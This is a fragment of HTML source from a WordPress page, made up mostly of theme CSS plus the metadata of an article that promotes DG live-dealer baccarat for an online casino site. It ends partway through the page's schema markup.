.main-header-menu>.menu-item>.sub-menu{margin-top:0}.ast-desktop .ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper:before,.ast-desktop .ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu:before{height:calc(0px + 5px)}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:rgba(0,0,0,0);background-image:none}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none}.ast-builder-menu-1{display:flex}@media (max-width:921px){html{font-size:91.2%}.site-content .ast-container{flex-direction:column}.ast-header-break-point .ast-builder-layout-element[data-section=title_tagline]{display:flex}.ast-header-break-point .ast-header-button-1[data-section=section-hb-button-1]{display:flex}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-1 .menu-item-has-children>.menu-link:after{content:unset}.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper,.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu{margin-top:0}.ast-header-break-point .ast-builder-menu-1{display:flex}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section=title_tagline]{display:flex}.ast-header-break-point .ast-header-button-1[data-section=section-hb-button-1]{display:flex}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper,.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu{margin-top:0}.ast-header-break-point .ast-builder-menu-1{display:flex}.ast-header-break-point .footer-widget-area[data-section=section-fb-html-2]{display:block}}.ast-builder-html-element p:first-child{margin-top:0}.ast-builder-html-element p:last-child{margin-bottom:0}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286}.footer-widget-area[data-section=section-fb-html-2]{margin-top:50px;margin-bottom:50px;margin-left:50px;margin-right:50px}.footer-widget-area[data-section=section-fb-html-2] a{color:var(--ast-global-color-3)}.footer-widget-area[data-section=section-fb-html-2]{display:block}.footer-widget-area[data-section=section-fb-html-2] .ast-builder-html-element{text-align:center}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px}.site-above-footer-wrap[data-section=section-above-footer-builder]{background-color:rgba(237,237,237,.02);background-image:none;min-height:0}.site-above-footer-wrap[data-section=section-above-footer-builder] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto}.site-above-footer-wrap[data-section=section-above-footer-builder] .ast-builder-grid-row,.site-above-footer-wrap[data-section=section-above-footer-builder] .site-footer-section{align-items:flex-start}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr}.site-above-footer-wrap[data-section=section-above-footer-builder]{display:grid}@media (max-width:921px){.footer-widget-area[data-section=section-fb-html-2] .ast-builder-html-element{color:#b2b2be}.footer-widget-area[data-section=section-fb-html-2] a{color:#b2b2be}.ast-header-break-point .footer-widget-area[data-section=section-fb-html-2]{display:block}.footer-widget-area[data-section=section-fb-html-2] .ast-builder-html-element{text-align:center}.site-above-footer-wrap[data-section=section-above-footer-builder].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr}.ast-header-break-point .site-above-footer-wrap[data-section=section-above-footer-builder]{display:grid}}@media (max-width:544px){.footer-widget-area[data-section=section-fb-html-2] .ast-builder-html-element{text-align:center}.site-above-footer-wrap[data-section=section-above-footer-builder].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr}.ast-header-break-point .site-above-footer-wrap[data-section=section-above-footer-builder]{display:grid}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto}.ast-header-break-point .main-header-bar{border-bottom-width:1px}.main-header-menu .menu-item{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.main-header-menu>.menu-item>.menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex}.ast-mobile-popup-content .ast-submenu-expanded>.ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto}.ast-related-post-title,.entry-meta *{word-break:break-word}.ast-related-post-content .entry-header,.ast-related-post-content .entry-meta{margin:1em auto;padding:0}.ast-related-posts-wrapper{display:grid;grid-column-gap:25px;grid-row-gap:25px}.ast-related-posts-wrapper .ast-related-post{padding:0;margin:0;width:100%;position:relative}.ast-related-posts-inner-section{height:100%}.ast-related-post-content .entry-meta{margin-top:.5em}.ast-related-posts-title-section{border-top:1px solid #eee}.ast-related-posts-title{margin:20px 0}.ast-single-related-posts-container{margin:2em 0}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat(3,1fr)}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);background-image:none}.ast-related-posts-title{font-size:30px;font-size:1.875rem;line-height:1.6em}.ast-related-posts-title-section .ast-related-posts-title{text-align:left}.ast-related-post-content .entry-header .ast-related-post-title,.ast-related-post-content .entry-header .ast-related-post-title a{font-size:20px;font-size:1.25rem;line-height:1em}.ast-related-post-content .entry-meta,.ast-related-post-content .entry-meta *{font-size:14px;font-size:.875rem;line-height:1.6em}@media (max-width:921px){.ast-single-related-posts-container .ast-related-posts-wrapper .ast-related-post{width:100%}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat(2,1fr)}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);background-image:none}#masthead .ast-mobile-header-wrap .ast-primary-header-bar{padding-left:20px;padding-right:20px}}@media (max-width:544px){.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:1fr}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);background-image:none}}.ast-desktop-header-content>*,.ast-mobile-header-content>*{padding:10px 0;height:auto}.ast-desktop-header-content>:first-child,.ast-mobile-header-content>:first-child{padding-top:10px}.ast-desktop-header-content>.ast-builder-menu,.ast-mobile-header-content>.ast-builder-menu{padding-top:0}.ast-desktop-header-content>:last-child,.ast-mobile-header-content>:last-child{padding-bottom:0}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg)}#ast-desktop-header .ast-desktop-header-content,.ast-desktop-header-content .ast-search-icon,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-mobile-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content{display:none}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content{display:block}.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade>.menu-item .menu-item>.sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade>.menu-item>.sub-menu{opacity:1;visibility:visible}.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search,.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search{width:100%;position:relative;display:block;right:auto;transform:none}.ast-desktop-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form{right:0;visibility:visible;opacity:1;position:relative;top:auto;transform:none;padding:0;display:block;overflow:hidden}.ast-desktop-header-content .ast-search-menu-icon .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field{width:100%;padding-right:5.5em}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#fff}.ast-desktop-header-content,.ast-mobile-header-wrap .ast-mobile-header-content{background-color:#fff}.ast-desktop-header-content>*,.ast-desktop-popup-content>*,.ast-mobile-header-content>*,.ast-mobile-popup-content>*{padding-top:0;padding-bottom:0}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start}.content-align-flex-start .main-header-menu{text-align:left}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px}.ast-desktop .ast-primary-header-bar .main-header-menu>.menu-item{line-height:70px}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:4px;border-bottom-color:#decdb6;border-bottom-style:solid}@media (min-width:922px){.main-header-bar{border-bottom-width:1px}.ast-primary-header-bar{border-bottom-width:4px;border-bottom-color:#decdb6;border-bottom-style:solid}}.ast-primary-header-bar{background-image:url(../wp-content/uploads/2023/02/g2.jpg);background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll}.ast-primary-header-bar{display:block}[data-section=section-header-mobile-trigger] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-8);border:none;background:0 0}[data-section=section-header-mobile-trigger] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-8)}.ast-builder-menu-mobile .main-navigation .menu-item-has-children>.menu-link:after{content:unset}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-mobile .main-navigation .menu-item-has-children>.menu-link:after{content:unset}.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block}}.ast-builder-menu-mobile .main-navigation{display:block}.wp-block-button__link{cursor:pointer;display:inline-block;text-align:center;word-break:break-word;box-sizing:border-box}:where(.wp-block-button__link){box-shadow:none;text-decoration:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px)}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{width:100%;flex-basis:100%}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}h1.has-background,h2.has-background,h3.has-background{padding:1.25em 2.375em}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-search__button){border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){padding:4px;border:1px solid #949494}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border-radius:0;border:none;padding:0 0 0 .25em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:.125em .5em}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td{border:1px solid;padding:.5em}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ast-global-color-0:var(--ast-global-color-0);--wp--preset--color--ast-global-color-1:var(--ast-global-color-1);--wp--preset--color--ast-global-color-2:var(--ast-global-color-2);--wp--preset--color--ast-global-color-3:var(--ast-global-color-3);--wp--preset--color--ast-global-color-4:var(--ast-global-color-4);--wp--preset--color--ast-global-color-5:var(--ast-global-color-5);--wp--preset--color--ast-global-color-6:var(--ast-global-color-6);--wp--preset--color--ast-global-color-7:var(--ast-global-color-7);--wp--preset--color--ast-global-color-8:var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}body{margin:0;--wp--style--global--content-size:var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size:var(--wp--custom--ast-wide-width-size)}body{--wp--style--block-gap:24px}body .is-layout-flex{gap:24px}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}.wp-block-button__link{background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-bottom-menu{display:none;background:var(--wpbottommenu-bgcolor);width:100%;position:fixed;bottom:0;left:0;justify-content:space-around;padding:var(--wpbottommenu-wrapper-padding);box-shadow:0 -5px 10px rgba(0,0,0,.1);z-index:var(--wpbottommenu-zindex);transition:all .2s}.wp-bottom-menu-item{position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center;height:auto;flex:1;font-size:var(--wpbottommenu-font-size);text-decoration:none;color:var(--wpbottommenu-text-color);cursor:pointer;user-select:none;text-decoration:none!important;transition:color .2s}.wp-bottom-menu-item.active,.wp-bottom-menu-item:hover,.wp-bottom-menu.sf-active .wp-bottom-menu-item.wp-bottom-menu-search-form-trigger{color:var(--wpbottommenu-h-text-color)}.wp-bottom-menu-item span{margin-top:5px;color:inherit}.wp-bottom-menu-item i{font-size:var(--wpbottommenu-icon-size);color:var(--wpbottommenu-icon-color);font-family:FontAwesome;transition:color .2s}.wp-bottom-menu-item.active i,.wp-bottom-menu-item:hover i,.wp-bottom-menu.sf-active .wp-bottom-menu-item.wp-bottom-menu-search-form-trigger i{color:var(--wpbottommenu-h-icon-color)}.wp-bottom-menu-item svg{fill:var(--wpbottommenu-icon-color);width:var(--wpbottommenu-icon-size);height:var(--wpbottommenu-icon-size)}.wp-bottom-menu-item.active svg,.wp-bottom-menu-item:hover svg{fill:var(--wpbottommenu-h-icon-color)}.wp-bottom-menu-icon-wrapper{position:relative;line-height:0}.wp-bottom-menu-search-form-wrapper{display:none;position:fixed;bottom:0;left:0;width:100%;background:var(--wpbottommenu-bgcolor);padding:10px;transition:all .2s;transform:translateY(100%);box-sizing:border-box}.wp-bottom-menu-search-form-wrapper.sf-active{z-index:calc(var(--wpbottommenu-zindex) - 1);box-shadow:0 -5px 10px rgba(0,0,0,.1);transform:translateY(0)}.wp-bottom-menu.sf-active{box-shadow:none}.wp-bottom-menu-nav-wrapper{display:none;width:100%;height:100%;z-index:calc(var(--wpbottommenu-zindex) + 2);position:fixed;left:0;top:0;background:var(--wpbottommenu-bgcolor);color:var(--wpbottommenu-text-color)}.wp-bottom-menu-nav-wrapper.active{display:grid;place-items:center;text-align:center}.wpbm-nav-close{position:absolute;right:10%;top:10%;font-size:var(--wpbottommenu-icon-size);color:inherit;cursor:pointer}@font-face{font-display:swap;font-family:FontAwesome;src:url('../wp-content/plugins/wp-bottom-menu/inc/customizer/customizer-repeater/fonts/fontawesome-webfont.eot');src:url('../wp-content/plugins/wp-bottom-menu/inc/customizer/customizer-repeater/fonts/fontawesome-webfont-1.eot') format('embedded-opentype'),url('../wp-content/plugins/wp-bottom-menu/inc/customizer/customizer-repeater/fonts/fontawesome-webfont.woff2') format('woff2'),url('../wp-content/plugins/wp-bottom-menu/inc/customizer/customizer-repeater/fonts/fontawesome-webfont.woff') format('woff'),url('../wp-content/plugins/wp-bottom-menu/inc/customizer/customizer-repeater/fonts/fontawesome-webfont.ttf') format('truetype'),url('../wp-content/plugins/wp-bottom-menu/inc/customizer/customizer-repeater/fonts/fontawesome-webfont.svg') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-home:before{content:"\f015"}.fa-gift:before{content:"\f06b"}.fa-users:before{content:"\f0c0"}.fa-gamepad:before{content:"\f11b"}.fa-flag-checkered:before{content:"\f11e"}.fa-futbol-o:before{content:"\f1e3"}.fa-user-plus:before{content:"\f234"}:root{--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem)}:root{--global-palette1:#3182CE;--global-palette2:#2B6CB0;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff}@media (max-width:1024px){.wp-bottom-menu{display:flex}.wp-bottom-menu-search-form-wrapper{display:block}}:root{--wpbottommenu-font-size:12px;--wpbottommenu-icon-size:24px;--wpbottommenu-text-color:#555555;--wpbottommenu-h-text-color:#000000;--wpbottommenu-icon-color:#555555;--wpbottommenu-h-icon-color:#000000;--wpbottommenu-bgcolor:#ffffff;--wpbottommenu-zindex:9999;--wpbottommenu-cart-count-bgcolor:#ff0000;--wpbottommenu-wrapper-padding:10px 0}</style>
<meta name="description" content="夢幻百家樂，DG真人百家樂，（英文：DREAM GAMING）是間經營真人百家樂視訊的遊戲系統商，擁有數百位訓練有素的專業荷官、真實賭場環境、穩定高端設備、專業的工程團隊API接入，專注於真人視訊這塊領域，而在眾多遊戲系統商中，玩家想了解關於百家樂系統背景、如何發展歷史創立，這些系統平台特色及遊戲玩法和代表作品，依統計dg統商是玩家最常投注的百家樂系統，以下分析解析，業界首屈一指的dg百家樂系統商。">
<link rel="canonical" href="index.htm">
<meta name="twitter:label1" content="Written by">
<meta name="twitter:data1" content="aka">
<meta name="twitter:label2" content="預估閱讀時間">
<meta name="twitter:data2" content="1 分鐘">
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.honeyed.com.tw/%e3%80%8adg%e7%99%be%e5%ae%b6%e6%a8%82%e3%80%8b%e5%a4%a2%e5%b9%bb%e7%9c%9f%e4%ba%ba%e7%99%be%e5%ae%b6%e6%a8%82%e7%b3%bb%e7%b5%b1/#article","isPartOf":{"@id":"https://www.honeyed.com.tw/%e3%80%8adg%e7%99%be%e5%ae%b6%e6%a8%82%e3%80%8b%e5%a4%a2%e5%b9%bb%e7%9c%9f%e4%ba%ba%e7%99%be%e5%ae%b6%e6%a8%82%e7%b3%bb%e7%b5%b1/"},"author":{"name":"aka","@id":"https://www.honeyed.com.tw/#/schema/person/eb83d7bf1eba22b0776211522f8506be"},"headline":"《DG百家樂》夢幻真人百家樂系統","datePublished":"2022-03-22T14:03:41+00:00","dateModified":"2022-07-19T12:50:00+00:00","mainEntityOfPage":{"@id":"https://www.honeyed.com.tw/%e3%80%8adg%e7%99%be%e5%ae%b6%e6%a8%82%e3%80%8b%e5%a4%a2%e5%b9%bb%e7%9c%9f%e4%ba%ba%e7%99%be%e5%ae%b6%e6%a8%82%e7%b3%bb%e7%b5%b1/"},"wordCount":46,"publisher":{"@id":"https://www.honeyed.com.tw/#organization"},"image":{"@id":"https://www.honeyed.com.tw/%e3%80%8adg%e7%99%be%e5%ae%b6%e6%a8%82%e3%80%8b%e5%a4%a2%e5%b9%bb%e7%9c%9f%e4%ba%ba%e7%99%be%e5%ae%b6%e6%a8%82%e7%b3%bb%e7%b5%b1/#primaryimage"},"thumbnailUrl":"https://www.honeyed.com.tw/wp-content/uploads/2022/03/29-1024x575.jpg","keywords":["娛樂城遊戲","金鈦城two"],"articleSection":["所有文章","百家樂","百家樂文章"],"inLanguage":"zh-TW"},{"@type":"WebPage","@id":"https://www.honeyed.com.tw/%e3%80%8adg%e7%99%be%e5%ae%b6%e6%a8%82%e3%80%8b%e5%a4%a2%e5%b9%bb%e7%9c%9f%e4%ba%ba%e7%99%be%e5%ae%b6%e6%a8%82%e7%b3%bb%e7%b5%b1/","url":"https://www.honeyed.com.tw/%e3%80%8adg%e7%99%be%e5%ae%b6%e6%a8%82%e3%80%8b%e5%a4%a2%e5%b9%bb%e7%9c%9f%e4%ba%ba%e7%99%be%e5%ae%b6%e6%a8%82%e7%b3%bb%e7%b5%b1/","name":"《DG百家樂》夢幻真人百家樂系統 - 金鈦城娛樂城","isPartOf":{"@id":"https://www.honeyed.com.tw/#website"},"primaryImageOfPage":{"@id":"https://www.honeyed.com.tw/%e3%80%8adg%e7%99%be%e5%ae%b6%e6%a8%82%e3%80%8b%e5%a4%a2%e5%b9%bb%e7%9c%9f%e4%ba%ba%e7%99%be%e5%ae%b6%e6%a8%82%e7%b3%bb%e7%b5%b1/#primaryimage"},"image":{"@id":"https://www.honeyed.com.tw/%e3%80%8adg%e7%99%be%e5%ae%b6%e6%a8%82%e3%80%8b%e5%a4%a2%e5%b9%bb%e7%9c%9f%e4%ba%ba%e7%99%be%e5%ae%b6%e6%a8%82%e7%b3%bb%e7%b5%b1/#primaryimage"},"thumbnailUrl":"https://www.honeyed.com.tw/wp-content/uploads/2022/03/29-1024x575.jpg","datePublished":"2022-03-22T14:03:41+00:00","dateModified":"2022-07-19T12:50:00+00:00","description":"夢幻百家樂，DG真人百家樂，（英文：DREAM 